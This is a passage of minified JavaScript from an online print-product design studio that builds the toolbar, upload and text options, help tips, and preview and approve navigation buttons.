t,i,r,n;for(oStudio.composition.IsPenText2Lines=!0,this.oPenUploadContainer.style.display="block",t=2;t<5;t++)i=document.getElementById("divElementContainer_"+t.toString()),i.style.display="none",r=document.getElementById("divTextElement_"+t.toString()),r.style.display="none";n=document.getElementById("divBackgroundImage"),n!=undefined&&(n.style.height="82px",n.childNodes[0].style.height="82px",n.childNodes[1].style.height="82px");var o=document.getElementById("divRgtCutBorder"),s=document.getElementById("divBotCutBorder"),h=document.getElementById("divLftCutBorder");o.style.height="82px",s.style.top="82px",h.style.height="82px";var u=document.getElementById("divRgtInnerBorder"),f=document.getElementById("divBotInnerBorder"),e=document.getElementById("divLftInnerBorder");u.style.height="82px",f.style.top="82px",e.style.height="82px",oStudio.composition.PenUploadReferenceKey==0&&this.addApprovePopupFunc()},Toolbar.prototype.closeAllDropdownLists=function(){for(var n=0;n<this.dropdownLists.length;n++)this.dropdownLists[n].style.visibility="hidden";$j(this.controls.colorCtrl).colpickHide(),$j(this.controls.bgcolor).colpickHide()},Toolbar.prototype.initReasonControls=function(){var i=oStudio.global.createDiv("SoMany"),t,n;i.className="so_many",t=oStudio.global.createDiv("WhiteBold"),t.className="white_bold",t.innerHTML=" SO MANY<br />REASONS<br /><span>to buy!</span>",i.appendChild(t),this.reasonControls.appendChild(i),n=document.createElement("div"),n.className="sub_list2",n.innerHTML="<ul><li>Best quality printing</li><li>Fast - 2 day - turnaround</li><li>Outstanding service</li><li>No hidden charges</li><li>British made</li><li>1000&acute;s of designs to choose from</li></ul>",this.reasonControls.appendChild(n)},Toolbar.prototype.initHelpfulMemoControls=function(){var ot=document.createElement("div"),n,g,nt,w,b,i,k,ut,ft,et,r,tt,it,d,p,t,h,s,c,v,u,o,a,l,e,y,f,rt;ot.className="part_one",n=document.createElement("div"),n.className="tab_penal",n.style.marginBottom="0px",g=document.createElement("div"),g.className="fl_text",nt=document.createElement("div"),nt.className="black_tex",nt.innerHTML='<strong>UPLOADING IMAGES :</strong> Why not try one of our new features<br />within our Upload Logo/Artwork tool.<br /><br /><img src="images/upload_artwork_button.jpg" style="width: 131px; height: 51px" alt="YES"/> ',w=document.createElement("div"),w.className="img_thumb",w.innerHTML='<img src="images/uploadmemo.png" width="210" height="120" alt="YES"/>',g.appendChild(nt),n.appendChild(g),n.appendChild(w),ot.appendChild(n),this.helpfulMemoControls.appendChild(ot),b=document.createElement("div"),b.className="part_one",i=document.createElement("div"),i.className="tab_penal",k=document.createElement("div"),k.className="fl_text",ut=document.createElement("div"),ut.className="black_tex",ut.innerHTML="<strong>PLACING TEXT :</strong> Avoid placing text outside of<br>the dotted lines in the Design Studio. It may be<br>trimmed off during the printing process.",ft=document.createElement("div"),ft.className="img_thumb",ft.innerHTML='<img src="images/t_yes.jpg" width="100" height="50" alt="YES"/> <img src="images/t_no.jpg" width="97" height="50" alt="NO" style="float:right"/>',k.appendChild(ut),i.appendChild(k),i.appendChild(ft),b.appendChild(i),this.helpfulMemoControls.appendChild(b),oStudioConfig.ShowAddImgCtrl&&(et=document.createElement("div"),et.className="part_one",r=document.createElement("div"),r.className="tab_penal",tt=document.createElement("div"),tt.className="fl_text",it=document.createElement("div"),it.className="black_tex",it.innerHTML="<strong>PLACING IMAGES :</strong> Avoid placing important<br>parts of your images and photos outside of the<br>dotted or solid lines in the Design Studio.",d=document.createElement("div"),d.className="img_thumb",d.innerHTML='<img src="images/msn_no.jpg" width="111" height="51" alt="NO"/> <img src="images/msn_yes.jpg" width="101" height="51" alt="YES" style="float:right"/>',tt.appendChild(it),r.appendChild(tt),r.appendChild(d),et.appendChild(r),this.helpfulMemoControls.appendChild(et)),p=document.createElement("div"),p.className="part_one",t=document.createElement("div"),t.className="tab_penal",h=document.createElement("div"),h.className="fl_text",s=document.createElement("div"),s.className="black_tex",s.innerHTML="<strong>DOTTED LINES :</strong> Guide boxes that appear in<br>the Design Studio --- shown as dotted lines<br>around text or the entire design --- do not print<br>on your final product.",c=document.createElement("div"),c.className="img_thumb2",c.innerHTML='<img src="images/text_thumb.jpg" width="189" height="51" alt="DOTTED LINES"/>',h.appendChild(s),t.appendChild(h),t.appendChild(c),p.appendChild(t),this.helpfulMemoControls.appendChild(p),v=document.createElement("div"),v.className="part_one",u=document.createElement("div"),u.className="tab_penal",o=document.createElement("div"),o.className="fl_text2",a=document.createElement("div"),a.className="black_tex",a.innerHTML="<strong>COLOUR CALIBRATION :</strong> While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably.",l=document.createElement("div"),l.className="img_thumb3",l.innerHTML='<img src="images/colour_thumb.jpg" width="132" height="36" alt="COLOR CALIBRATION"/>',o.appendChild(a),u.appendChild(o),u.appendChild(l),v.appendChild(u),this.helpfulMemoControls.appendChild(v),e=document.createElement("div"),e.className="part_one",e.style.border="none",y=document.createElement("div"),y.className="tab_penal",f=document.createElement("div"),f.className="fl_text2",f.style.width="100%",rt=document.createElement("div"),rt.className="no_black",rt.innerHTML="<span>Design Keywords:</span>"+oDesignKeywords,f.appendChild(rt),y.appendChild(f),e.appendChild(y),this.helpfulMemoControls.appendChild(e)},Toolbar.prototype.initUsualControls=function(){var f,h,u,s,t,l,n,c,r,o,i,e;oThis=this,f=oStudio.global.createDiv("AddImg"),f.className="upload_ipt",h=function(){if(oStudio.itemConfig.isStamp&&oStudio.itemConfig.isAutoSize)return!1;oStudio.backsideLocked||(oUpImgFrom=="def"?ga("imageupload","clicked","Default",1,!1):oUpImgFrom="def",oStudio.composition.HasImgUpload?window.open("/Studiov1/Upload.aspx?Type=ImageElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&FrameW="+oStudio.math.fullWidth+"&FrameH="+oStudio.math.fullHeight,"","width=820px,height=780px,resizable=0,scrollbars=1"):window.open("/Studiov1/Upload.aspx?Type=ImageElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&FrameW="+oStudio.math.fullWidth+"&FrameH="+oStudio.math.fullHeight+"&BasicColor="+oThis.color.substring(1),"","width=820px,height=780px,resizable=0,scrollbars=1"))},f.onclick=h,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(f)),u=oStudio.global.createDiv("AddTxt"),u.className="upload_ipt add_text",s=function(){if(oStudio.backsideLocked)oStudio.msg.addUserMsg("Cannot Modify Backside For Orders Pending Release.");else if(oStudio.ui.elementManager.addTextElement(oStudio.itemConfig.textColor),sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""){sIsCustomReverse=="0"&&(oStudioConfig.ShowBackgroundColourCtrl?document.getElementById("divBackgroundImage").firstChild!=null&&document.getElementById("divBackgroundImage").firstChild.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):document.getElementById("divBackgroundImage").firstChild.style.display!=="none"&&(document.getElementById("divBackgroundImage").firstChild.style.display="none")),document.getElementById("divTextEditor").style.display="block";var t="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",n="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)";document.getElementById("divTopInnerBorder").style.backgroundImage=t,document.getElementById("divRgtInnerBorder").style.backgroundImage=n,document.getElementById("divBotInnerBorder").style.backgroundImage=t,document.getElementById("divLftInnerBorder").style.backgroundImage=n,sIsCustomReverse=="1"&&oThis.removeApprovePopupFunc()}},u.onclick=s,oStudioConfig.ShowAddTextCtrl&&this.usualControls.appendChild(u),t=oStudio.global.createDiv("Text2Lines"),t.className="upload_ipt text2lines",l=function(){t.style.border="solid 2px #78AC3E",t.style.width="134px",t.style.height="47px",(oStudioConfig.PenTextRuleType==1||oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(n.style.border="0",n.style.width="138px",n.style.height="51px",oThis.text2Lines4Pen())},t.onclick=l,oStudio.itemConfig.allowText2Lines&&(oStudio.isLiteVersion||this.usualControls.appendChild(t)),n=oStudio.global.createDiv("Text5Lines"),n.className="upload_ipt text5lines",c=function(){n.style.border="solid 2px #78AC3E",n.style.width="134px",n.style.height="47px",(oStudioConfig.PenTextRuleType==0||oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(t.style.border="0",t.style.width="138px",t.style.height="51px",oThis.text5Lines4Pen())},n.onclick=c,oStudio.itemConfig.allowText5Lines&&(oStudio.isLiteVersion||this.usualControls.appendChild(n)),r=oStudio.global.createDiv("SaveTemplateBt"),r.className="upload_ipt save_design",o=function(){sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""?showSaveAsDialogue():showSaveAsDialogue()},r.onclick=o,oStudioConfig.ShowSaveDesignCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(r)),i=oStudio.global.createDiv("OpenSavedDesign"),i.className="upload_ipt view_designs",e=function(){document.location="MyDesigns.aspx"},i.style.cursor="pointer",i.title="View Saved Designs",EventUtil.addEventHandler(i,"click",e),oStudioConfig.ShowViewDesignsCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(i))};var fnDoneClicked=function(n){var i=1,t;if(oStudio.ui.elementManager.dpiWarning&&(i=confirm(oStudio.config.dpiPromptMsg)),i){t=oStudio.finalize(n);switch(n){case 0:t&&EventUtil.removeEventHandler(oPreview,"click",fnPreviewClicked);break;case 1:t&&EventUtil.removeEventHandler(oApprove,"click",fnApproveClicked)}}},fnPreviewClicked=function(){fnDoneClicked(0)},fnApproveClicked=function(){fnDoneClicked(1)};Toolbar.prototype.addApprovePopupFunc=function(){this.approve!=null&&(this.approve.setAttribute("class","fancybox"),this.approve.setAttribute("className","fancybox"),this.approve.setAttribute("href","#divAppDiag"),print123.core.event.clearHandlers(this.approve))},Toolbar.prototype.removeApprovePopupFunc=function(){this.approve!=null&&(this.approve.removeAttribute("class"),this.approve.removeAttribute("className"),this.approve.removeAttribute("href"),print123.core.event.clearHandlers(this.approve),print123.core.event.addHandler(this.approve,"click",function(){fnApproveClicked()}))},Toolbar.prototype.initNavControls=function(){var ii=function(){showSaveAsDialogue()},ri=function(n){document.all?document.all[n].style.visibility="hidden":document.getElementById&&(document.getElementById(n).style.visibility="hidden")},ui=function(n){document.all?document.all[n].style.visibility="visible":document.getElementById&&(document.getElementById(n).style.visibility="visible")},gt=0,yt=0,st=0,kt=0,nt,g,rt,u,r,t,dt,i,h,ot,ut,y,lt,k,p,e,ft,it,n,ct,c,v,b,d,w,a,pt,et,at,vt,l,tt,s,o;if(sIS_LITE_VERSION==0?(gt=0,yt=140,st=240,kt=-55):(yt=0,st=100,kt=-195),g=177,sCART_ITEM_ID==0&&sSIDE!="B"&&oStudio.composition.SideBRequired&&oStudio.composition.ItemUtil.AllowSidebUpdate?nt="btnNext.jpg":sIS_MYCARD_VERSION==1?nt="btnNext.gif":(g=253,nt="btnApprove.jpg"),st=0,rt=35,oStudio.isLiteVersion&&(g=177,nt="btnNext.jpg",rt=-35,sSHOW_SIDEB!=1&&(rt=-60)),u=document.createElement("a"),u.style.backgroundImage='url("/images/previous_btn2.png")',u.style.position="relative",u.style.left=0,u.style.top=0,u.style.width="137px",u.style.height="56px",u.style.display="inline-block",u.style.cursor="pointer",print123.core.event.clearHandlers(u),print123.core.event.addHandler(u,"click",function(){sSIDE==="B"?fnDoneClicked(2):fnDoneClicked(7)}),r=document.createElement("a"),r.style.backgroundImage='url("/images/preview_btn.jpg")',r.style.position="relative",r.style.left="40px",r.style.top="1px",r.style.width="115px",r.style.height="52px",r.style.display="inline-block",r.style.cursor="pointer",print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"click",function(){fnDoneClicked(0)}),t=document.createElement("a"),t.style.backgroundImage='url("/images/approve_btn.png")',t.style.position="relative",t.style.top=0,t.style.width="243px",t.style.height="56px",t.style.display="block",t.style.float="right",t.style.cursor="pointer",t.id="approveBtn",dt=this.elementsHasValue(),sSHOW_SIDEB==1&&sIsDocument==0&&(oStudio.composition.ImgCanvasBigURLSideB===""||oStudio.composition.ImgCanvasBigURLSideB===null)&&(sSIDE!=="B"||sSIDE==="B"&&!dt)||oStudio.itemConfig.allowText2Lines?sSIDE==="B"||oStudio.itemConfig.allowText2Lines?(t.href="#divAppDiag",t.className="fancybox",i=oStudio.global.createDiv("AppDiag"),i.style.display="none",h=document.createElement("p"),h.setAttribute("id","pText"),oStudio.itemConfig.allowText2Lines?(i.className="proceed_prompt",i.style.float="none",h.innerHTML="You are proceeding without<br>adding your logo/artwork!"):oStudio.itemConfig.isSaveTheDate?(i.className="proceed_prompt_995",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"):oStudio.itemConfig.isMummyContactCard?(i.className="proceed_prompt_995",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"):(i.className="proceed_prompt",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"),h.innerHTML+="<br/>",i.appendChild(h),ot=document.createElement("p"),ut=document.createElement("a"),ut.className="prompt_fwd",y=document.createElement("img"),y.style.width="259",y.style.height="60",y.src="images/return_to_studio.jpg",y.style.cursor="pointer",(sSIDE==="B"||oStudio.itemConfig.allowText2Lines)&&print123.core.event.addHandler(y,"click",function(){$j.fancybox.close()}),ut.appendChild(y),ot.appendChild(ut),(sSIDE==="B"||oStudio.itemConfig.allowText2Lines)&&i.appendChild(ot),lt=document.createElement("p"),k=document.createElement("a"),k.className="prompt_back",k.id="prompt_back",sSIDE==="B"||oStudio.itemConfig.allowText2Lines||(k.style.top="0px"),p=document.createElement("img"),p.style.width="208",p.style.height="54",p.src="images/proceed_anyway_btn.jpg",p.style.cursor="pointer",print123.core.event.addHandler(p,"click",function(){(document.getElementById("prompt_back").getAttribute("disabled")==null||document.getElementById("prompt_back").getAttribute("disabled")==!1)&&(document.getElementById("prompt_back").setAttribute("disabled","true"),fnApproveClicked())}),k.appendChild(p),lt.appendChild(k),i.appendChild(lt),this.navControlsBt.appendChild(i),print123.core.event.addHandler(t,"click",function(){$j.fancybox.open({src:"#"+i.id})})):print123.core.event.addHandler(t,"click",function(){fnDoneClicked(2)}):(print123.core.event.clearHandlers(t),sSHOW_SIDEB!=0&&(sSHOW_SIDEB!=1||sSIDE!=="B")&&sIsDocument!=1&&(sSIDE!=""||oStudio.composition.ImgCanvasBigURLSideB===""||oStudio.composition.ImgCanvasBigURLSideB===null)?sSHOW_SIDEB==1&&print123.core.event.addHandler(t,"click",function(){fnDoneClicked(2)}):print123.core.event.addHandler(t,"click",function(){(document.getElementById("approveBtn").getAttribute("disabled")==null||document.getElementById("approveBtn").getAttribute("disabled")==!1)&&(document.getElementById("approveBtn").setAttribute("disabled","true"),sRelFrom=="0"&&sIsDocument==1?oStudio.composition.SideB==null||oStudio.composition.SideB=="None"?fnApproveClicked():fnDoneClicked(2):fnApproveClicked())})),this.approve=t,e=document.createElement("ul"),e.style.width="570px",e.style.cssFloat="left",e.style.styleFloat="left",e.style.listStyleType="none",this.navControlsBt.appendChild(e),ft="left",oStudio.isLiteVersion?ft="right":(n=document.createElement("li"),n.style.cssFloat="left",n.style.styleFloat="left",n.style.width="130px",n.appendChild(u),e.appendChild(n),n=document.createElement("li"),n.style.cssFloat="left",n.style.styleFloat="left",n.style.width="180px",oStudioConfig.ShowPreviewCtrl?n.appendChild(r):n.innerHTML="&nbsp;",e.appendChild(n)),it=!1,n=document.createElement("li"),n.style.cssFloat=ft,n.style.styleFloat=ft,n.style.width="240px",n.appendChild(t),e.appendChild(n),sIS_MYCARD_VERSION==1&&(nt="btnApproveForMyCard.gif",g=143,ct=oStudio.global.createDiv("ApproveMyCard","absolute",257,rt+oStudio.offYControl,g,27),oStudio.global.createDivBt(ct,this.imgPath+nt,function(){fnDoneClicked(4)},"ApproveMyCard"),this.navControls.appendChild(ct),it=!0),sHAS_SAMPLE==1){c=document.createElement("div"),c.style.zIndex=1001,c.style.position="absolute",c.style.padding="20px",c.style.width="510px",c.style.height="300px",v=document.createElement("iframe"),v.setAttribute("width","510px"),v.setAttribute("height","300px"),v.setAttribute("scrolling","no"),v.setAttribute("frameborder","0"),v.src="/SamplesAddPopUp.aspx?ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID,c.appendChild(v),oSamplePopupControl=new print123.core.ui.ModalPopup(550,320,c,{closeButtonVisible:!1});var ti=170,ni="btn-freeSamples.jpg",bt=oStudio.global.createDiv("Sample","absolute",g,rt+oStudio.offYControl,ti,38);oStudio.global.createDivBt(bt,this.imgPath+ni,function(){oSamplePopupControl.open()},"Sample"),sSIDE!=="B"&&sISDOCHASBACKSIDE!=1&&(this.navControls.appendChild(bt),it=!0)}if(!oStudio.isLiteVersion){var wt=0,f=this.navControls.clientWidth/5-1,ht=document.createElement("ul");this.navControls.appendChild(ht),b=function(n){var t=document.createElement("li");t.style.width=(parseInt(f)+1).toString()+"px",t.appendChild(n),ht.appendChild(t),it=!0,wt+=1},sSIDE=="B",f=106,sSHOW_SIDEB==0&&(f=175),d=this.navControls.clientHeight,sSIDE!="B"&&(w=oStudio.global.createDiv("MoreDesigns","relative",0,0,f,d),w.style.cursor="pointer",w.title="More Designs",w.style.backgroundImage='url("/images/pallet.png")',sSHOW_SIDEB==0&&(w.style.backgroundImage='url("/images/pallet3.png")'),EventUtil.addEventHandler(w,"click",function(){fnDoneClicked(3)}),oStudioConfig.ShowMoreDesignsCtrl&&b(w)),a=oStudio.global.createDiv("Share","relative",0,0,f,d),a.style.cursor="pointer",a.title="Share",a.style.backgroundImage='url("images/Share_Button.jpg")',$j(a).css({"background-position":"0px 1px"}),sSHOW_SIDEB==0&&(a.style.backgroundImage='url("images/Share_Button3.jpg")'),EventUtil.addEventHandler(a,"click",fnShareClicked),pt=sDOC_ID==0?"designs/"+sDESIGN_ID.substring(0,6)+"/"+oStudio.composition.ImgSampleBigPath:"Customer-Designs/"+sDOC_ID.substring(0,7)+"/"+sDOC_ID+"-"+oStudio.composition.DocKeyCustomer+"-AB.jpg?"+Math.floor(Math.random()*1e8),et=window.document.URL.split("_"),oStudio.itemConfig.isPen?et[0]=window.location.protocol+"//"+window.location.host+"/personalised-pens":oStudio.itemConfig.isStamp&&(et[0]=window.location.protocol+"//"+window.location.host+"/rubber-stamps"),at=document.createElement("a"),at.appendChild(a),oStudioConfig.ShowShareInstructionsCtrl&&b(at),vt=function(){oHelpPopupControl.open()},l=oStudio.global.createDiv("Instructions","relative",0,0,f,d),l.style.cursor="pointer",l.title="Instructions",l.style.backgroundImage='url("/images/book_icon.png")',sSHOW_SIDEB==0&&(l.style.backgroundImage='url("/images/bool_icon3.png")'),EventUtil.addEventHandler(l,"click",vt),oStudioConfig.ShowShareInstructionsCtrl&&b(l),sSHOW_SIDEB==0?l.style.width=f+1:(tt=document.getElementById("txtOutInSideIDs").value,s=oStudio.global.createDiv("SideALink","relative",0,0,f,d),s.title=oStudio.composition.SideA,sSIDE==="B"?(s.style.cursor="pointer",EventUtil.addEventHandler(s,"click",function(){fnDoneClicked(2)}),s.style.backgroundImage=tt==="S"?'url("/images/studio_outside_btn.png")':'url("/images/studio_front_solid.png")'):s.style.backgroundImage=tt==="S"?'url("/images/studio_outside_btn_active.png")':'url("/images/studio_front.png")',b(s),oStudio.composition.ItemUtil.AllowSidebUpdate&&(o=oStudio.global.createDiv("SideBLink","relative",0,0,f+1,d),o.title=oStudio.composition.SideB,sSIDE!=="B"?(o.style.cursor="pointer",EventUtil.addEventHandler(o,"click",function(){fnDoneClicked(2)}),o.style.backgroundImage=tt==="S"?'url("/images/studio_inside_btn.png")':'url("/images/studio_back.png")'):o.style.backgroundImage=tt==="S"?'url("/images/studio_inside_btn_active.png")':'url("/images/studio_back_ghosted.png")',b(o))),it||(this.navControls.className=""),ht.style.width=(f+1)*wt+"px"}},Toolbar.prototype.createHelpPopup=function(){var n=document.createElement("div"),r,t,i;n.style.zIndex=1001,n.style.position="absolute",n.style.padding="20px",n.style.width="870px",n.style.height="520px",r=document.createElement("img"),r.src="/AjaxStudio/img/toolbar/StudioHelp-v1-header.jpg",n.appendChild(r),t=document.createElement("div"),t.style.width="870px",t.style.height="450px",t.style.overflow="auto",n.appendChild(t),i=document.createElement("img"),i.src="/AjaxStudio/img/toolbar/help text.jpg",t.appendChild(i),oHelpPopupControl=new print123.core.ui.ModalPopup(910,580,n,{closeButtonVisible:!0})},Toolbar.prototype.initFormatControls=function(){EventUtil.addEventHandler(document,"mousedown",function(){oThis.closeAllDropdownLists()}),oStudioConfig.ShowFontStyleCtrl&&oStudioConfig.FontStyleList.length>0&&this.initFontList(),oStudioConfig.ShowFontSizeCtrl&&oStudioConfig.MinFontSize>0&&oStudioConfig.MaxFontSize>0&&this.initFontSizeList(),oStudioConfig.ShowFontColourCtrl&&oStudioConfig.FontColourList!=""&&(!oStudioConfig.IsSingleColour||oStudio.itemConfig.isCreateYourOwn&&oStudioConfig.IsSingleColour)&&this.initColorList(),oStudioConfig.ShowBoldItalicCtrl&&(this.initBoldButton(),this.initItalicButton()),oStudioConfig.ShowUnderlineCtrl&&this.initUnderlineButton(),oStudioConfig.ShowAlignOptionsCtrl&&this.initAlignButtons(),oStudioConfig.ShowGridCtrl&&this.initGridButton(),oStudioConfig.ShowRemoveCtrl&&this.initRemoveButton(),oStudioConfig.ShowBackgroundColourCtrl&&this.initBackgroundColourPicker(),oStudioConfig.ShowSpellCheckCtrl&&this.initSpellCheckButton(),oStudioConfig.ShowSymbolCtrl&&this.initSymbolButton(),oStudioConfig.ShowZoomOptionsCtrl&&this.initZoomButtons(),oStudioConfig.ShowHelpCtrl&&this.initHelpButton(),oStudioConfig.ShowBorderCtrl&&this.initBorderList(),oStudioConfig.ShowAutoSizeCtrl&&(this.initAutosizeList(),oStudio.itemConfig.isAutoSize?this.turnAutoSizeOn():this.turnAutoSizeOff()),oStudioConfig.ShowRotationCtrl&&this.initRotationButtons(),!oStudioConfig.ShowAddImgCtrl||!oStudioConfig.ShowImageRotationCtrl||oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||this.initImgRotationButton()},Toolbar.prototype.initImgRotationButton=function(){var s=this,t=oStudio.global.createDiv("ImgRotationCtrl","relative",0,0,165,30),h,o,u,e,r;t.className="control",t.style.marginTop="5px",t.style.float="right",t.style.cssFloat="right",t.style.marginRight="20px",t.style.display="none",t.setAttribute("name","20");var f=oStudio.global.createDiv("ImgRotationDispBox","relative",0,0,164,22),i=oStudio.global.createDiv("ImgRotationDisplay","relative",0,0,146,16),n=oStudio.global.createDiv("ImgRotationDrop","relative",0,22,220,60),c=function(){s.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"};f.style.float="left",oStudio.global.createDivBt(f,this.imgPath+"fontListBg.png",c,"This will rotate image"),EventUtil.addEventHandler(f,"mousedown",oStudio.global.stopEventPropagation),i.className="title",i.style.float="left",i.style.cssFloat="left",i.title="This will rotate image",i.innerHTML="Rotate Image",n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.visibility="hidden",n.style.padding="hidden",n.style.zIndex=9,EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),h='<div class="slider-wrapper slider-primary"><div class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all slider-primary"><div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0"></span></div></div>',o=$j(h),o.appendTo(n),u=document.createElement("span"),u.setAttribute("class","slider-countbox"),u.innerHTML="Rotate: 0&#176;",n.appendChild(u),e=function(){s.closeAllDropdownLists();var n=parseInt(u.innerHTML.replace("Rotate:",""));isNaN(n)&&(n=0),oStudio.ui.elementManager.rotateImg(n)},r=document.createElement("input"),r.type="button",r.value="OK",r.setAttribute("class","slider_submit"),EventUtil.addEventHandler(r,"click",e),n.appendChild(r),f.appendChild(i),t.appendChild(f),t.appendChild(n),this.controls.img_rotation=t,this.dropdownLists.push(n),this.formatControls.appendChild(t)},Toolbar.prototype.initRotationButtons=function(){var u=function(){oStudio.ui.elementManager.rotateLeft()},f=function(){oStudio.ui.elementManager.rotateRight()},n=oStudio.global.createDiv("RotationCtrl","relative",0,0,150,30),t,i,r;n.className="control",n.style.float="right",n.style.cssFloat="right",n.style.marginRight="20px",n.style.marginTop="5px",n.setAttribute("name","19"),t=oStudio.global.createDiv("RotationDisplay","relative",0,6,80,16),t.style.float="left",t.style.cssFloat="left",t.style.marginRight="3px",oStudio.global.createDivBt(t,"/images/RotateText.gif",null,""),n.appendChild(t),i=oStudio.global.createDiv("RotateLeft","relative",0,0,30,30),i.style.float="left",i.style.cssFloat="left",i.style.marginRight="6px",oStudio.global.createDivBt(i,"/images/RotateLeft.png?20140911",u,"Left"),n.appendChild(i),r=oStudio.global.createDiv("RotateRight","relative",0,0,30,30),r.style.float="left",r.style.cssFloat="left",oStudio.global.createDivBt(r,"/images/RotateRight.png?20140911",f,"Right"),n.appendChild(r),this.controls.rotation=n,this.formatControls.appendChild(n)},Toolbar.prototype.initHelpButton=function(){var n=oStudio.global.createDiv("Help","relative",0,0,22,24),t;n.className="control",n.setAttribute("name","16"),t=function(){oHelpPopupControl.open()},oStudio.global.createDivBt(n,this.imgPath+"helpStudio.gif",t,"Help"),this.controls.help=n,this.formatControls.appendChild(n)},Toolbar.prototype.initZoomButtons=function(){var r=function(){oStudio.ui.zoomIn(),oStudio.ui.grid.childNodes.length>0&&(oThis.onRemoveGridClick(),oThis.onAddGridClick())},u=function(){oStudio.ui.zoomOut(),oStudio.ui.grid.childNodes.length>0&&(oThis.onRemoveGridClick(),oThis.onAddGridClick())},t=oStudio.global.createDiv("ZoomCtrl","relative",0,0,50,24),n,i;t.className="control",t.setAttribute("name","15"),n=oStudio.global.createDiv("ZoomIn","relative",0,0,24,24),n.style.float="left",n.style.cssFloat="left",n.style.marginRight="2px",oStudio.global.createDivBt(n,this.imgPath+"zoomIn.gif",r,"25% Larger"),t.appendChild(n),i=oStudio.global.createDiv("ZoomOut","relative",0,0,24,24),i.style.float="left",i.style.cssFloat="left",oStudio.global.createDivBt(i,this.imgPath+"zoomOut.gif",u,"25% Smaller"),t.appendChild(i),this.controls.zoom=t,this.formatControls.appendChild(t)},Toolbar.prototype.initSymbolButton=function(){var u=oStudio.global.createDiv("SymbolCtrl","relative",0,0,30,24),f,s,e,r,t,i,h;u.className="control",u.setAttribute("name","14");var o=oStudio.global.createDiv("SymbolBt","relative",0,0,30,24),n=oStudio.global.createDiv("SymbolDropBox","absolute",0,25,200,220,2),c=function(){oThis.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"};for(oStudio.global.createDivBt(o,this.imgPath+"SpecialChars.gif",c,"Special Characters"),EventUtil.addEventHandler(o,"mousedown",oStudio.global.stopEventPropagation),n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.visibility="hidden",n.style.zIndex=9,f=document.createElement("table"),f.cellPadding="0px",f.cellSpacing="2px",s=document.createElement("tbody"),r=0;r<oStudio.config.symbols.length;r++)r%8==0&&(e=document.createElement("tr"),s.appendChild(e)),t=document.createElement("td"),t.style.cursor="pointer",t.className="symbolOption",t.id="SymbolCell_"+r,e.appendChild(t),i=document.createElement("div"),i.id="SymbolDiv_"+r,i.style.width="20px",i.style.paddingTop="3px",i.style.height="20px",i.style.overflow="hidden",i.innerHTML=oStudio.config.symbols[r],t.appendChild(i),h=function(){var i=EventUtil.getEvent(),t=Number(i.target.id.split("_")[1]);oStudio.ui.elementManager.insertSymbol(oStudio.config.symbols[t]),n.style.visibility="hidden"},EventUtil.addEventHandler(t,"click",h),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation);f.appendChild(s),n.appendChild(f),u.appendChild(o),u.appendChild(n),this.controls.symbol=u,this.formatControls.appendChild(u),this.dropdownLists.push(n)},Toolbar.prototype.initSpellCheckButton=function(){var n=oStudio.global.createDiv("SpellCheck","relative",0,0,80,24),t,i;n.className="control",n.setAttribute("name","13"),t=function(){EventUtil.removeEventHandler(window,"focus",t),oStudio.ui.elementManager.updateTextElementValues()},i=function(){for(var f=[],s=0,c=document.getElementById("divTextEditor"),h=c.childNodes.item(1),o=h.childNodes.item(0),u,r,e,i,n=0;n<o.childNodes.length;n++)if(u=o.childNodes.item(n),u.id.indexOf("divElementContainer_")==0)for(r=0;r<u.childNodes.length;r++)e=u.childNodes.item(r),e.id.indexOf("txtElement_")==0&&(f[s]=e.id,s++);for(i="",n=0;n<f.length;n++)i+=f[n],n<f.length-1&&(i+=",");i!==""?UltimateSpells[sSPELL_CHECK_ID].SetControlIdsToCheck(i):UltimateSpells[sSPELL_CHECK_ID].SetControlIdsToCheck("divTextEditor"),UltimateSpells[sSPELL_CHECK_ID].ShowSpellDialog(),EventUtil.addEventHandler(window,"focus",t)},oStudio.global.createDivBt(n,this.imgPath+"SpellCheck.gif",i,"Spell Check"),this.controls.spellcheck=n,this.formatControls.appendChild(n)},Toolbar.prototype.initRemoveButton=function(){var n=oStudio.global.createDiv("DeleteBt","relative",0,0,70,24),t;n.className="control",n.setAttribute("name","11"),t=function(){oStudio.ui.elementManager.clear()},oStudio.global.createDivBt(n,this.imgPath+"delete.gif",t,"Clear Text / Remove Image"),this.controls.removebutton=n,this.formatControls.appendChild(n)},Toolbar.prototype.initGridButton=function(){var t=this,n;this.onAddGridClick=function(){var f=oStudio.math.fullWidth,e=oStudio.math.fullHeight,o=.125*72*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,u=0,r=0,i;do 